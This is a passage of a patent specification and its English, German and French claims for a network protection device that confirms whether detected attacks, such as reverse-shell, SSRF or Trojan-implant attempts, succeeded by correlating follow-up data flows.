The processor 801 is, for example, a general-purpose central processing unit (central processing unit, CPU), a network processor (network processor, NP), a graphics processing unit (graphics processing unit, GPU), a neural-network processing unit (neural-network processing unit, NPU), a data processing unit (data processing unit, DPU), a microprocessor, or one or more integrated circuits configured to implement the solutions of this application. For example, the processor 801 includes an application-specific integrated circuit (application-specific integrated circuit, ASIC), a programmable logic device (programmable logic device, PLD), or a combination thereof. The PLD is, for example, a complex programmable logic device (complex programmable logic device, CPLD), a field-programmable gate array (field-programmable gate array, FPGA), generic array logic (generic array logic, GAL), or any combination thereof.

Optionally, the processor 801 implements the method in the foregoing embodiment by reading program code 810 stored in the memory 803, or the processor 801 may implement the method in the foregoing embodiment by executing internally stored program code. When the processor 801 implements the method in the foregoing embodiment by reading the program code 810 stored in the memory 803, the memory 803 stores the program code for implementing the method for identifying a successful attack provided in embodiments of this application.

After the program code 810 stored in the memory 803 is read by the at least one processor 801, the protection device 800 performs the following operations: performing attack detection on a first data flow obtained by using the network interface 804; if an attack event is detected in the first data flow, extracting attack data from payload content of the first data flow; obtaining an identifier of an attacked host from a packet header of the first data flow; obtaining a second data flow by using the network interface 804, where the second data flow is a data flow transmitted after the attack event occurs in the first data flow; detecting, based on the attack data and the identifier of the attacked host, whether the second data flow and the first data flow meet an association condition; and if the second data flow and the first data flow meet the association condition, determining that the attack event is a successfully executed attack event.

The network interface 804 is configured to receive a data flow, for example, the first data flow and the second data flow. The network interface 804 is configured to communicate with another device or a communication network by using any transceiver-type apparatus. The network interface 804 includes a wired network interface, and optionally further includes a wireless network interface. The wired network interface may be, for example, an Ethernet interface. The Ethernet interface may be an optical interface, an electrical interface, or a combination thereof. The wireless network interface may be a wireless local area network (wireless local area networks, WLAN) interface, a cellular network interface, or a combination thereof.

The memory 803 is configured to store the data flow received by the network interface 804. The memory 803 is, for example, a read-only memory (read-only memory, ROM) or another type of static storage device that can store static information and instructions, a random access memory (random access memory, RAM) or another type of dynamic storage device that can store information and instructions, or an electrically erasable programmable read-only memory (electrically erasable programmable read-only Memory, EEPROM), a compact disc read-only memory (compact disc read-only memory, CD-ROM) or another compact disc storage, an optical disc storage (including a compressed optical disc, a laser disc, an optical disc, a digital versatile disc, a Blu-ray disc, or the like), a magnetic disk storage medium or another magnetic storage device, or any other medium that can be for carrying or storing expected program code in a form of instructions or a data structure and that can be accessed by a computer. However, the memory 803 is not limited thereto. The memory 803, for example, exists independently, and is connected to the processor 801 by using the communication bus 802. Alternatively, the memory 803 and the processor 801 may be integrated together.

The communication bus 802 is configured to transmit information between the foregoing components. The communication bus 802 may be classified into an address bus, a data bus, a control bus, or the like. For ease of representation, only one thick line represents the bus in FIG. 8, but this does not mean that there is only one bus or only one type of bus.

In specific implementations, as an embodiment, the processor 801 optionally includes one or more CPUs, for example, a CPU 0 and a CPU 1 that are shown in FIG. 8.

In some embodiments, the protection device 800 further includes an output device and an input device.

The input device is configured to receive a detection requirement (for example, detecting a data flow of a specified protocol or network segment) of a user. The input device communicates with the processor 801, and optionally receives an input from the user in a plurality of manners. For example, the input device is optionally a mouse, a keyboard, a touchscreen device, or a sensing device.

The output device communicates with the processor 801. The output device is configured to output a detection result (for example, whether the attack event is a successfully executed attack event) of the processor 801. The output device optionally displays information in a plurality of manners. For example, the output device is optionally a liquid crystal display (liquid crystal display, LCD), a light-emitting diode (light-emitting diode, LED) display device, a cathode ray tube (cathode ray tube, CRT) display device, or a projector (projector). The output device communicates with the processor 801, and may display information in a plurality of manners. For example, the output device may be a liquid crystal display (liquid crystal display, LCD), a light-emitting diode (light-emitting diode, LED) display device, a cathode ray tube (cathode ray tube, CRT) display device, or a projector (projector).

For more details about implementing the foregoing functions by the processor 801, refer to the descriptions in the foregoing method embodiments. Details are not described herein again.

The protection device 800 provided in this embodiment of this application is configured to perform the method for identifying a successful attack provided in the foregoing method embodiments. Because the protection device 800 determines, by using a multi-stream association mechanism, whether an attack succeeds, a problem of how to determine, in a scenario in which a server end has no echo or response content does not include an execution result of attack data can be resolved, whether the attack succeeds.

FIG. 9 is a schematic diagram of a structure of an apparatus for identifying a successful attack 900 according to an embodiment of this application. The apparatus for identifying a successful attack 900 shown in FIG. 9 implements, for example, the function of the protection device in FIG. 2.

Refer to FIG. 9. The apparatus for identifying a successful attack 900 includes a detection unit 901, a processing unit 902, and an obtaining unit 903. The detection unit 901 is configured to support the apparatus for identifying a successful attack 900 in performing step S201. The processing unit 902 is configured to support the apparatus for identifying a successful attack 900 in performing step S202, step S203, step S205, and step S206. The obtaining unit 903 is configured to support the apparatus for identifying a successful attack 900 in performing step S204.

All or some of the units in the apparatus for identifying a successful attack 900 are implemented by software, hardware, firmware, or any combination thereof. Each unit in the apparatus for identifying a successful attack 900 is configured to perform a corresponding function of the protection device in FIG. 2.

The apparatus embodiment described in FIG. 9 is merely an example. For example, division into the units is merely logical function division and may be other division in actual implementation. For example, a plurality of units or components may be combined or integrated into another system, or some features may be ignored or not performed. Functional units in embodiments of this application may be integrated into one processing unit, or each of the units may exist alone physically, or two or more units are integrated into one unit. The foregoing units in FIG. 9 may be implemented in a form of hardware, or may be implemented in a form of a software functional unit. For example, when software is used for implementation, the detection unit 901 and the processing unit 902 may be implemented by software function units generated by at least one processor 801 in FIG. 8 by reading the program code stored in the memory 803. The foregoing units in FIG. 9 may alternatively be implemented by different hardware in the protection device. For example, the detection unit 901 is implemented by some processing resources (for example, one core or two cores in a multi-core processor) in the at least one processor 801 in FIG. 8, and the processing unit 902 is implemented by a remaining processing resource (for example, another core in the multi-core processor) in the at least one processor 801 in FIG. 8, or by a programmable device, for example, a field-programmable gate array (field-programmable gate array, FPGA), or a coprocessor. The obtaining unit 903 is implemented by the network interface 804 in FIG. 8. It is clear that the foregoing functional units may alternatively be implemented in a combination of software and hardware. For example, the detection unit 901 is implemented by a hardware programmable device, and the processing unit 902 is a software functional unit generated after the CPU reads the program code stored in the memory.

In some embodiments, a chip is provided, including a memory and a processor. The memory is configured to store computer instructions, and the processor is configured to invoke and run the computer instructions from the memory, to perform the method in the foregoing method embodiments.

In the specification and claims of embodiments of this application, the terms "first", "second", and the like are used to distinguish between different objects, but are not used to describe a specific order of the objects, and cannot be understood as indicating or implying relative importance. For example, the first data flow and the second data flow are used to distinguish between different data flows, but are not used to describe a specific order of data flows, and cannot be understood that the first data flow is more important than the second data flow.

A refers to B, which means that A is the same as B or A is a simple variant of B.

Embodiments in this specification are all described in a progressive manner. For same or similar parts in embodiments, refer to these embodiments. Each embodiment focuses on a difference from other embodiments.

All or some of the foregoing embodiments may be implemented by using software, hardware, firmware, or any combination thereof. When software is used to implement embodiments, all or some of embodiments may be implemented in a form of a computer program product. The computer program product includes one or more computer instructions. When the computer program instructions are loaded and executed on the computer, the described procedure or functions according to embodiments of this application are all or partially generated. The computer may be a general-purpose computer, a dedicated computer, a computer network, or other programmable apparatuses. The computer instructions may be stored in a computer-readable storage medium or may be transmitted from a computer-readable storage medium to another computer-readable storage medium. For example, the computer instructions may be transmitted from a website, computer, server, or data center to another website, computer, server, or data center in a wired (for example, a coaxial cable, an optical fiber, or a digital subscriber line (DSL)) or wireless (for example, infrared, radio, or microwave) manner. The computer-readable storage medium may be any usable medium accessible by a computer, or a data storage device, such as a server or a data center, integrating one or more usable media. The usable medium may be a magnetic medium (for example, a floppy disk, a hard disk, or a magnetic tape), an optical medium (for example, DVD), a semiconductor medium (for example, a solid state disk (Solid State Disk, SSD)), or the like.

## Claims

1. A method for identifying a successful attack, wherein the method comprises:
performing (S201) attack detection on a first data flow;
if (S202) an attack event is detected in the first data flow, extracting attack data from payload content of the first data flow, and obtaining (S203) an identifier of an attacked host from a packet header of the first data flow;
obtaining (S204) a second data flow, wherein the second data flow is a data flow transmitted after the attack event occurs in the first data flow;
detecting (S205), based on the attack data and the identifier of the attacked host, whether the second data flow and the first data flow meet an association condition; and
if (S206) the second data flow and the first data flow meet the association condition, determining that the attack event is a successfully executed attack event,
wherein a transmission time interval between the second data flow and the first data flow is less than or equal to a time window.

2. The method according to claim 1, wherein the identifier of the attacked host is determined based on destination address information of a responder of the first data flow, the attacked host is located in a local area network, and the first data flow is initiated by an attack host located in the internet to the attacked host.

3. The method according to claim 1, wherein the attack data comprises an identifier of a specified object.

4. The method according to claim 3, wherein the specified object is a specified host, and the identifier of the specified object is an address of the specified host; or
the specified object is a specified file stored in the attacked host, and the identifier of the specified object is an identifier of the specified file; or
the specified object is a specified resource, and an identifier of the specified resource is a locator of the specified resource; or
the specified object is a specified port, and the identifier of the specified object is a port number of the specified port.

5. The method according to claim 4, wherein the attack event comprises a reverse shell attack, the specified host is a control end of a reverse shell, the address of the specified host in the attack data is an address of the control end of the reverse shell, and the reverse shell attack is an attack initiated by the attacked host by sending a request to the control end.

6. The method according to claim 5, wherein the identifier of the attacked host comprises an IP address of the attacked host, and that the second data flow and the first data flow meet the association condition comprises:
an internet protocol IP address of an initiator of the second data flow comprises the IP address of the attacked host, and an address of a responder of the second data flow is the address of the control end of the reverse shell.

7. The method according to claim 4, wherein the attack event comprises an outgoing request attack, the attack data comprises a locator of a resource on a specified host in the internet, and the outgoing request attack is an attack initiated by the attacked host by requesting the resource on the specified host in the internet.

8. The method according to claim 7, wherein that the second data flow and the first data flow meet the association condition comprises:
an IP address of an initiator of the second data flow comprises an IP address of the attacked host, the second data flow comprises the locator of the resource on the specified host in the internet, and a protocol on which the second data flow is based is a protocol used for a payload of the first data flow.

9. The method according to claim 4, wherein the attack event comprises a server-side request forgery SSRF attack, the attack data comprises a locator of a resource on a specified host in a local area network, and the SSRF attack is an attack initiated by the attacked host by requesting the resource on the specified host in the local area network.

10. The method according to claim 9, wherein the identifier of the attacked host comprises an IP address of the attacked host, and that the second data flow and the first data flow meet the association condition comprises:
an IP address of an initiator of the second data flow comprises the IP address of the attacked host, the second data flow comprises the locator of the resource on the specified host in the local area network, and a protocol on which the second data flow is based is a protocol used for a payload of the first data flow.

11. The method according to claim 4, wherein the attack event comprises a file implantation attack, the specified file is a Trojan horse file, the identifier of the specified file in the attack data is a file name of the Trojan horse file on the attacked host, and the file implantation attack is an attack initiated by implanting the Trojan horse file into the attacked host.

12. The method according to claim 11, wherein the identifier of the attacked host comprises an IP address of the attacked host, and that the second data flow and the first data flow meet the association condition comprises:
an address of a responder of the second data flow comprises the IP address of the attacked host, and the second data flow comprises a successful access request for the Trojan horse file.

13. A protection device (800), comprising a memory (803), a network interface (804), and at least one processor (801, 805), wherein
the memory (803) is configured to store program code;
the at least one processor (801, 805) is configured to read the program code stored in the memory (8903), to perform the following operations:
performing attack detection on a first data flow obtained by using the network interface;
if an attack event is detected in the first data flow, extracting attack data from payload content of the first data flow, and obtaining an identifier of an attacked host from a packet header of the first data flow;
obtaining a second data flow by using the network interface, wherein the second data flow is a data flow transmitted after the attack event occurs in the first data flow;
detecting, based on the attack data and the identifier of the attacked host, whether the second data flow and the first data flow meet an association condition;
if the second data flow and the first data flow meet the association condition, determining that the attack event is a successfully executed attack event, and
wherein a transmission time interval between the second data flow and the first data flow is less than or equal to a time window.

14. A computer program product, wherein the computer program product comprises one or more computer program instructions, and when the computer program instructions are loaded and run by a computer, the computer is enabled to perform the method for identifying a successful attack according to any one of claims 1 to 12.

## Patentansprüche

1. Verfahren zum Identifizieren eines erfolgreichen Angriffs, wobei das Verfahren Folgendes umfasst:
Durchführen (S201) einer Angriffsdetektion an einem ersten Datenfluss;
wenn (S202) ein Angriffsereignis in dem ersten Datenfluss detektiert wird, Extrahieren von Angriffsdaten aus einem Nutzdateninhalt des ersten Datenflusses und Erlangen (S203) einer Kennung eines angegriffenen Hosts aus einem Paket-Header des ersten Datenflusses;
Erlangen (S204) eines zweiten Datenflusses, wobei der zweite Datenfluss ein Datenfluss ist, der übertragen wird, nachdem das Angriffsereignis in dem ersten Datenfluss auftritt;
Detektieren (S205), basierend auf den Angriffsdaten und der Kennung des angegriffenen Hosts, ob der zweite Datenfluss und der erste Datenfluss eine Assoziationsbedingung erfüllen; und
wenn (S206) der zweite Datenfluss und der erste Datenfluss die Assoziationsbedingung erfüllen, Bestimmen, dass das Angriffsereignis ein erfolgreich ausgeführtes Angriffsereignis ist,
wobei ein Übertragungszeitintervall zwischen dem zweiten Datenfluss und dem ersten Datenfluss kleiner als oder gleich einem Zeitfenster ist.

2. Verfahren nach Anspruch 1, wobei die Kennung des angegriffenen Hosts basierend auf Zieladressinformationen eines Antworters des ersten Datenflusses bestimmt wird, sich der angegriffene Host in einem lokalen Netzwerk befindet und der erste Datenfluss durch einen Angriffshost, der sich in dem Internet befindet, zu dem angegriffenen Host hin initiiert wird.

3. Verfahren nach Anspruch 1, wobei die Angriffsdaten eine Kennung eines festgelegten Objekts umfassen.

4. Verfahren nach Anspruch 3, wobei das festgelegte Objekt ein festgelegter Host ist und die Kennung des festgelegten Objekts eine Adresse des festgelegten Hosts ist; oder
das festgelegte Objekt eine festgelegte Datei ist, die auf dem angegriffenen Host gespeichert ist, und die Kennung des festgelegten Objekts eine Kennung der festgelegten Datei ist; oder
das festgelegte Objekt eine festgelegte Ressource ist und eine Kennung der festgelegten Ressource ein Positionsanzeiger der festgelegten Ressource ist; oder
das festgelegte Objekt ein festgelegter Port ist und die Kennung des festgelegten Objekts eine Portnummer des festgelegten Ports ist.

5. Verfahren nach Anspruch 4, wobei das Angriffsereignis einen Reverse-Shell-Angriff umfasst, der festgelegte Host ein Steuerungsende einer Reverse Shell ist, die Adresse des festgelegten Hosts in den Angriffsdaten eine Adresse des Steuerungsendes der Reverse Shell ist und der Reverse-Shell-Angriff ein Angriff ist, der durch den angegriffenen Host durch Senden einer Anforderung an das Steuerungsende initiiert wird.

6. Verfahren nach Anspruch 5, wobei die Kennung des angegriffenen Hosts eine IP-Adresse des angegriffenen Hosts umfasst und die Tatsache, dass der zweite Datenfluss und der erste Datenfluss die Assoziationsbedingung erfüllen, Folgendes umfasst:
eine Internetprotokolladresse, IP-Adresse, eines Initiators des zweiten Datenflusses umfasst die IP-Adresse des angegriffenen Hosts und eine Adresse eines Antworters des zweiten Datenflusses ist die Adresse des Steuerungsendes der Reverse Shell.

7. Verfahren nach Anspruch 4, wobei das Angriffsereignis einen ausgehenden Anforderungsangriff umfasst, die Angriffsdaten einen Positionsanzeiger einer Ressource auf einem festgelegten Host in dem Internet umfassen und der ausgehende Anforderungsangriff ein Angriff ist, der durch den angegriffenen Host durch Anfordern der Ressource auf dem festgelegten Host in dem Internet initiiert wird.

8. Verfahren nach Anspruch 7, wobei die Tatsache, dass der zweite Datenfluss und der erste Datenfluss die Assoziationsbedingung erfüllen, Folgendes umfasst:
eine IP-Adresse eines Initiators des zweiten Datenflusses umfasst eine IP-Adresse des angegriffenen Hosts, der zweite Datenfluss umfasst den Positionsanzeiger der Ressource auf dem festgelegten Host in dem Internet und ein Protokoll, auf dem der zweite Datenfluss basiert, ist ein Protokoll, das für Nutzdaten des ersten Datenflusses verwendet wird.

9. Verfahren nach Anspruch 4, wobei das Angriffsereignis einen serverseitigen Anforderungsfälschungsangriff, SSRF-Angriff, umfasst, die Angriffsdaten einen Positionsanzeiger einer Ressource auf einem festgelegten Host in einem lokalen Netzwerk umfassen und der SSRF-Angriff ein Angriff ist, der durch den angegriffenen Host durch Anfordern der Ressource auf dem festgelegten Host in dem lokalen Netzwerk initiiert wird.

10. Verfahren nach Anspruch 9, wobei die Kennung des angegriffenen Hosts eine IP-Adresse des angegriffenen Hosts umfasst und die Tatsache, dass der zweite Datenfluss und der erste Datenfluss die Assoziationsbedingung erfüllen, Folgendes umfasst:
eine IP-Adresse eines Initiators des zweiten Datenflusses umfasst die IP-Adresse des angegriffenen Hosts, der zweite Datenfluss umfasst den Positionsanzeiger der Ressource auf dem festgelegten Host in dem lokalen Netzwerk und ein Protokoll, auf dem der zweite Datenfluss basiert, ist ein Protokoll, das für Nutzdaten des ersten Datenflusses verwendet wird.

11. Verfahren nach Anspruch 4, wobei das Angriffsereignis einen Dateiimplantationsangriff umfasst, die festgelegte Datei eine Trojanerdatei ist, die Kennung der festgelegten Datei in den Angriffsdaten ein Dateiname der Trojanerdatei auf dem angegriffenen Host ist und der Dateiimplantationsangriff ein Angriff ist, der durch Implantieren der Trojanerdatei in den angegriffenen Host initiiert wird.

12. Verfahren nach Anspruch 11, wobei die Kennung des angegriffenen Hosts eine IP-Adresse des angegriffenen Hosts umfasst und die Tatsache, dass der zweite Datenfluss und der erste Datenfluss die Assoziationsbedingung erfüllen, Folgendes umfasst:
eine Adresse eines Antworters des zweiten Datenflusses umfasst die IP-Adresse des angegriffenen Hosts und der zweite Datenfluss umfasst eine erfolgreiche Zugriffsanforderung für die TrojanerDatei.

13. Schutzvorrichtung (800), umfassend einen Speicher (803), eine Netzwerkschnittstelle (804) und mindestens einen Prozessor (801, 805), wobei
der Speicher (803) dazu konfiguriert ist, Programmcode zu speichern;
der mindestens eine Prozessor (801, 805) dazu konfiguriert ist, den Programmcode, der in dem Speicher (8903) gespeichert ist, zu lesen, um die folgenden Vorgänge durchzuführen:
Durchführen einer Angriffsdetektion an einem ersten Datenfluss, der unter Verwendung der Netzwerkschnittstelle erlangt wird;
wenn ein Angriffsereignis in dem ersten Datenfluss detektiert wird, Extrahieren von Angriffsdaten aus einem Nutzdateninhalt des ersten Datenflusses und Erlangen einer Kennung eines angegriffenen Hosts aus einem Paket-Header des ersten Datenflusses;
Erlangen eines zweiten Datenflusses unter Verwendung der Netzwerkschnittstelle, wobei der zweite Datenfluss ein Datenfluss ist, der übertragen wird, nachdem das Angriffsereignis in dem ersten Datenfluss auftritt;
Detektieren, basierend auf den Angriffsdaten und der Kennung des angegriffenen Hosts, ob der zweite Datenfluss und der erste Datenfluss eine Assoziationsbedingung erfüllen;
wenn der zweite Datenfluss und der erste Datenfluss die Assoziationsbedingung erfüllen, Bestimmen, dass das Angriffsereignis ein erfolgreich ausgeführtes Angriffsereignis ist, und
wobei ein Übertragungszeitintervall zwischen dem zweiten Datenfluss und dem ersten Datenfluss kleiner als oder gleich einem Zeitfenster ist.

14. Computerprogrammprodukt, wobei das Computerprogrammprodukt eine oder mehrere Computerprogrammanweisungen umfasst und, wenn die Computerprogrammanweisungen durch einen Computer geladen werden und auf diesem laufen, der Computer in die Lage versetzt wird, das Verfahren zum Identifizieren eines erfolgreichen Angriffs nach einem der Ansprüche 1 bis 12 durchzuführen.

## Revendications

1. Procédé d'identification de succès d'attaque, dans lequel le procédé comprend :
la réalisation de la détection d'attaques (S201) sur un premier flux de données ;
si (S202) un événement d'attaque est détecté dans le premier flux de données, l'extraction de données d'attaque à partir du contenu de charge utile du premier flux de données, et l'obtention (S203) d'un identifiant d'un hôte attaqué à partir d'un en-tête de paquet du premier flux de données ;
l'obtention (S204) d'un second flux de données, dans lequel le second flux de données est un flux de données transmis après que l'événement d'attaque se soit produit dans le premier flux de données ;
le fait de détecter (S205), sur la base des données d'attaque et de l'identifiant de l'hôte attaqué, si le second flux de données et le premier flux de données satisfont à une condition d'association ; et
si (S206) le second flux de données et le premier flux de données satisfont à la condition d'association, le fait de déterminer que l'événement d'attaque est un événement d'attaque exécuté avec succès,
dans lequel un intervalle de temps de transmission entre le second flux de données et le premier flux de données est inférieur ou égal à une fenêtre temporelle.

2. Procédé selon la revendication 1, dans lequel l'identifiant de l'hôte attaqué est déterminé sur la base des informations d'adresse de destination d'un répondeur du premier flux de données, l'hôte attaqué est situé dans un réseau local, et le premier flux de données est initié par un hôte d'attaque situé sur Internet vers l'hôte attaqué.

3. Procédé selon la revendication 1, dans lequel les données d'attaque comprennent un identifiant d'un objet spécifié.

4. Procédé selon la revendication 3, dans lequel l'objet spécifié est un hôte spécifié, et l'identifiant de l'objet spécifié est une adresse de l'hôte spécifié ; ou
l'objet spécifié est un fichier spécifié stocké sur l'hôte attaqué, et l'identifiant de l'objet spécifié est un identifiant du fichier spécifié ; ou
l'objet spécifié est une ressource spécifiée, et un identifiant de la ressource spécifiée est un localisateur de la ressource spécifiée ; ou
l'objet spécifié est un port spécifié, et l'identifiant de l'objet spécifié est un numéro de port du port spécifié.

5. Procédé selon la revendication 4, dans lequel l'événement d'attaque comprend une attaque de type shell inversé, l'hôte spécifié est une extrémité de contrôle d'un shell inversé, l'adresse de l'hôte spécifié dans les données d'attaque est une adresse de l'extrémité de contrôle du shell inversé, et l'attaque de type shell inversé est une attaque initiée par l'hôte attaqué par l'envoi d'une requête à l'extrémité de contrôle.

6. Procédé selon la revendication 5, dans lequel l'identifiant de l'hôte attaqué comprend une adresse IP de l'hôte attaqué, et le fait que le second flux de données et le premier flux de données satisfont à la condition d'association comprend :
une adresse IP de protocole Internet d'un initiateur du second flux de données comprend l'adresse IP de l'hôte attaqué, et une adresse d'un répondeur du second flux de données est l'adresse de l'extrémité de contrôle du shell inversé.

7. Procédé selon la revendication 4, dans lequel l'événement d'attaque comprend une attaque par requête sortante, les données d'attaque comprennent un localisateur d'une ressource sur un hôte spécifié sur Internet, et l'attaque par requête sortante est une attaque initiée par l'hôte attaqué en requérant la ressource sur l'hôte spécifié sur Internet.

8. Procédé selon la revendication 7, dans lequel le fait que le second flux de données et le premier flux de données satisfont à la condition d'association, comprend ce qui suit :
une adresse IP d'un initiateur du second flux de données comprend une adresse IP de l'hôte attaqué, le second flux de données comprend le localisateur de la ressource sur l'hôte spécifié sur Internet, et un protocole sur lequel le second flux de données est basé est un protocole utilisé pour une charge utile du premier flux de données.

9. Procédé selon la revendication 4, dans lequel l'événement d'attaque comprend une attaque par falsification de requête côté serveur, SSRF, les données d'attaque comprennent un localisateur d'une ressource sur un hôte spécifié dans un réseau local, et l'attaque SSRF est une attaque initiée par l'hôte attaqué en requérant la ressource sur l'hôte spécifié dans le réseau local.

10. Procédé selon la revendication 9, dans lequel l'identifiant de l'hôte attaqué comprend une adresse IP de l'hôte attaqué, et le fait que le second flux de données et le premier flux de données satisfont à la condition d'association comprend :
une adresse IP d'un initiateur du second flux de données comprend l'adresse IP de l'hôte attaqué, le second flux de données comprend le localisateur de la ressource sur l'hôte spécifié sur le réseau local, et un protocole sur lequel le second flux de données est basé est un protocole utilisé pour une charge utile du premier flux de données.

11. Procédé selon la revendication 4, dans lequel l'événement d'attaque comprend une attaque par implantation de fichier, le fichier spécifié est un fichier cheval de Troie, l'identifiant du fichier spécifié dans les données d'attaque est un nom de fichier du cheval de Troie sur l'hôte attaqué, et l'attaque par implantation de fichier est une attaque initiée par l'implantation du fichier cheval de Troie dans l'hôte attaqué.

12. Procédé selon la revendication 11, dans lequel l'identifiant de l'hôte attaqué comprend une adresse IP de l'hôte attaqué, et le fait que le second flux de données et le premier flux de données satisfont à la condition d'association comprend :
une adresse d'un répondeur du second flux de données comprend l'adresse IP de l'hôte attaqué, et le second flux de données comprend une demande de succès d'accès pour le fichier cheval de Troie.

13. Dispositif de protection (800), comprenant une mémoire (803), une interface réseau (804), et au moins un processeur (801, 805), dans lequel
la mémoire (803) est configurée pour stocker un code de programme ;
l'au moins un processeur (801, 805) est configuré pour lire le code de programme stocké dans la mémoire (8903), pour réaliser les opérations suivantes :
la réalisation d'une détection d'attaque sur un premier flux de données obtenu à l'aide de l'interface réseau ;
si un événement d'attaque est détecté dans le premier flux de données, l'extraction de données d'attaque à partir du contenu de charge utile du premier flux de données, et l'obtention d'un identifiant d'un hôte attaqué à partir d'un en-tête de paquet du premier flux de données ;
l'obtention d'un second flux de données à l'aide de l'interface réseau, dans lequel le second flux de données est un flux de données transmis après que l'événement d'attaque se soit produit dans le premier flux de données ;
le fait de détecter, sur la base des données d'attaque et de l'identifiant de l'hôte attaqué, si le second flux de données et le premier flux de données satisfont à une condition d'association ;
si le second flux de données et le premier flux de données satisfont à la condition d'association, le fait de déterminer que l'événement d'attaque est un événement d'attaque exécuté avec succès, et
dans lequel l'intervalle de temps de transmission entre le second flux de données et le premier flux de données est inférieur ou égal à une fenêtre temporelle.

14. Produit de programme informatique, dans lequel le produit de programme informatique comprend une ou plusieurs instructions de programme informatique, et lorsque les instructions de programme informatique sont chargées et fonctionnent sur un ordinateur, l'ordinateur est en mesure d'exécuter le procédé d'identification d'un succès d'attaque selon l'une quelconque des revendications 1 à 12.
